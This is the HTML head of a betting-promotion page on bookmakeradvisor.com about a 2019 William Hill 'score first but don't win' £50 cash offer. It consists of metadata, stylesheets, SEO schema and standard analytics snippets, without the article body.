

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bookmakeradvisor.com/promotions/william-hill-flavorful-50-cash-if-your-team-scores-first-but-doesnt-win/
body_size: 39736
content:
<!doctype html>
<html lang="en-GB">

<head>

    <link rel="alternate" href="https://www.bookmakeradvisor.com/promotions/william-hill-flavorful-50-cash-if-your-team-scores-first-but-doesnt-win/" hreflang="en">
    <link rel="alternate" href="https://www.bookmakeradvisor.com/uk/promotions/william-hill-flavorful-50-cash-if-your-team-scores-first-but-doesnt-win/" hreflang="en-GB">
    <link rel="alternate" href="https://www.bookmakeradvisor.com/ca/promotions/william-hill-flavorful-50-cash-if-your-team-scores-first-but-doesnt-win/" hreflang="en-CA">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <style id="preloader">
    #p_prldr {
        position: fixed;
        left: 0;
        top: 0;
        right: 0;
        bottom: 0;
        background: #fff;
        z-index: 3000;
    }

    .contpre small {
        font-size: 20px;
    }

    .contpre {
        width: 250px;
        height: 100px;
        position: absolute;
        left: 50%;
        top: 48%;
        margin-left: -125px;
        margin-top: -75px;
        color: #28ce7a;
        font-size: 30px;
        letter-spacing: -2px;
        text-align: center;
        line-height: 25px;
    }

    #p_prldr svg {
        /*position: absolute;*/
        width: 41px;
        height: 41px;

        top: 60%;
        /*background: url('https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/oval.svg') center center no-repeat;*/
        /*background-size:41px;    */
        margin-top: -16px;
        margin-bottom: 20px;
    }
    </style>

    <style id="style-load-fonts">
    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova-woff2/ProximaNova-Light.woff2");
        font-weight: 300;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-LightIt.woff2");
        font-weight: 300;
        font-style: italic;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Regular.woff2");
        font-weight: normal;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-RegularIt.woff2");
        font-weight: normal;
        font-style: italic;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Semibold.woff2");
        font-weight: 600;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Bold.woff2");
        font-weight: bold;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'GothamBlack';
        src: url("https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/GothamBlack.woff2");
        font-weight: normal;
        font-style: normal;
        font-display: swap;
    }
    </style>
    <!-- Hotjar Tracking Code for https://www.bookmakeradvisor.com -->
    <script>
    (function(h, o, t, j, a, r) {
        h.hj = h.hj || function() {
            (h.hj.q = h.hj.q || []).push(arguments)
        };
        h._hjSettings = {
            hjid: 1442175,
            hjsv: 6
        };
        a = o.getElementsByTagName('head')[0];
        r = o.createElement('script');
        r.async = 1;
        r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
        a.appendChild(r);
    })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');
    </script>


    <link rel='preconnect' href='https://cdn.bookmakeradvisor.com' crossorigin>
<link rel='dns-prefetch' href='https://cdn.bookmakeradvisor.com' crossorigin>
<link rel='preconnect' href='https://www.googletagmanager.com' crossorigin>
<link rel='dns-prefetch' href='https://www.googletagmanager.com' crossorigin>
<link rel='preconnect' href='https://script.hotjar.com' crossorigin>
<link rel='dns-prefetch' href='https://script.hotjar.com' crossorigin>
<link rel='preconnect' href='https://static.hotjar.com' crossorigin>
<link rel='dns-prefetch' href='https://static.hotjar.com' crossorigin>
<link rel='preconnect' href='https://www.google-analytics.com/' crossorigin>
<link rel='dns-prefetch' href='https://www.google-analytics.com/' crossorigin>
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-content/plugins/simple-google-recaptcha/sgr.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-includes/css/classic-themes.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/css/cookies.min.css" as="style" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Regular.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js" as="script" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/style.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/css/font-awesome.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-includes/css/dist/block-library/style.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/css/normalize.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/css/main.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/css/responsive.min.css" as="style" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/assets/slick/slick.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/js/main.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-includes/js/jquery/jquery.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-includes/js/jquery/jquery-migrate.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Bold.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Semibold.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-RegularIt.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/GothamBlack.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" type="font/woff2" crossorigin>
<link rel="preload prerender" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg" as="image" />
<link rel="preload prerender" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg" as="image" />
<link rel="preload prerender" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/06/27105036/usa-flag-1-e1687861355587.png" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/search_icon.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/close_green.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/247_support_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/baccarat_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/bingo_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/blackjack_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/cash_out_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/cashback_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/casino_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/fast_withdrawal_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/freespins_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/high_limits_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/high_odds_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/jackpot_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/live_betting_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/live_games_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/live_streaming_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/mobile_app_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/no_deposit_bonus_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/poker_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/roulette_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/sign_up_bonus_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/slots_active.svg" as="image" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>William Hill: Flavorful £50 CASH if your team scores first but doesn&#039;t win - BA</title>
	<meta name="description" content="William Hill is giving you a palatable golden goal offer where you can win up to £50 CASH if your team scores first but doesn&#039;t win." />
	<link rel="canonical" href="https://www.bookmakeradvisor.com/promotions/william-hill-flavorful-50-cash-if-your-team-scores-first-but-doesnt-win/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="William Hill: Flavorful £50 CASH if your team scores first but doesn&#039;t win - BA" />
	<meta property="og:description" content="William Hill is giving you a palatable golden goal offer where you can win up to £50 CASH if your team scores first but doesn&#039;t win." />
	<meta property="og:url" content="https://www.bookmakeradvisor.com/promotions/william-hill-flavorful-50-cash-if-your-team-scores-first-but-doesnt-win/" />
	<meta property="og:site_name" content="BA" />
	<meta property="article:published_time" content="2019-05-28T13:14:42+00:00" />
	<meta name="author" content="Jason Peters" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Jason Peters" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.bookmakeradvisor.com/promotions/william-hill-flavorful-50-cash-if-your-team-scores-first-but-doesnt-win/#article","isPartOf":{"@id":"https://www.bookmakeradvisor.com/promotions/william-hill-flavorful-50-cash-if-your-team-scores-first-but-doesnt-win/"},"author":{"name":"Jason Peters","@id":"https://www.bookmakeradvisor.com/#/schema/person/5179e8b46206f198a30c4e95ab170623"},"headline":"William Hill: Flavorful £50 CASH if your team scores first but doesn&#8217;t win","datePublished":"2019-05-28T13:14:42+00:00","dateModified":"2019-05-28T13:14:42+00:00","mainEntityOfPage":{"@id":"https://www.bookmakeradvisor.com/promotions/william-hill-flavorful-50-cash-if-your-team-scores-first-but-doesnt-win/"},"wordCount":291,"commentCount":0,"publisher":{"@id":"https://www.bookmakeradvisor.com/#organization"},"articleSection":["Promotions"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.bookmakeradvisor.com/promotions/william-hill-flavorful-50-cash-if-your-team-scores-first-but-doesnt-win/#respond"]}]},{"@type":"WebPage","@id":"https://www.bookmakeradvisor.com/promotions/william-hill-flavorful-50-cash-if-your-team-scores-first-but-doesnt-win/","url":"https://www.bookmakeradvisor.com/promotions/william-hill-flavorful-50-cash-if-your-team-scores-first-but-doesnt-win/","name":"William Hill: Flavorful £50 CASH if your team scores first but doesn't win - BA","isPartOf":{"@id":"https://www.bookmakeradvisor.com/#website"},"datePublished":"2019-05-28T13:14:42+00:00","dateModified":"2019-05-28T13:14:42+00:00","description":"William Hill is giving you a palatable golden goal offer where you can win up to £50 CASH if your team scores first but doesn't win.","inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.bookmakeradvisor.com/promotions/william-hill-flavorful-50-cash-if-your-team-scores-first-but-doesnt-win/"]}]},{"@type":"WebSite","@id":"https://www.bookmakeradvisor.com/#website","url":"https://www.bookmakeradvisor.com/","name":"BA","description":"Bookmaker Bonus Codes, Sign-up bonuses and Reviews - Bookmaker Advisor","publisher":{"@id":"https://www.bookmakeradvisor.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bookmakeradvisor.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.bookmakeradvisor.com/#organization","name":"BA","url":"https://www.bookmakeradvisor.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.bookmakeradvisor.com/#/schema/logo/image/","url":"https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg","contentUrl":"https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg","caption":"BA"},"image":{"@id":"https://www.bookmakeradvisor.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.bookmakeradvisor.com/#/schema/person/5179e8b46206f198a30c4e95ab170623","name":"Jason Peters","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.bookmakeradvisor.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3b3ef4d76919d610998d00b9da1c1db8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3b3ef4d76919d610998d00b9da1c1db8?s=96&d=mm&r=g","caption":"Jason Peters"},"url":"https://www.bookmakeradvisor.com/author/contentpromoadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="BA &raquo; Feed" href="https://www.bookmakeradvisor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BA &raquo; Comments Feed" href="https://www.bookmakeradvisor.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BA &raquo; William Hill: Flavorful £50 CASH if your team scores first but doesn&#8217;t win Comments Feed" href="https://www.bookmakeradvisor.com/promotions/william-hill-flavorful-50-cash-if-your-team-scores-first-but-doesnt-win/feed/" />
<link rel='stylesheet' id='sgr-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/simple-google-recaptcha/sgr.css' media='all'  >
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bookmakeradvisor.com/wp-includes/css/dist/block-library/style.min.css' media='all'  >
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bookmakeradvisor-style-css' href='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/style.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-normalize-css' href='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/css/normalize.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-fa-css' href='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/css/font-awesome.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-slick-css' href='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/assets/slick/slick.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-main-css' href='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/css/main.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-responsive-css' href='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/css/responsive.min.css' media='all'  >
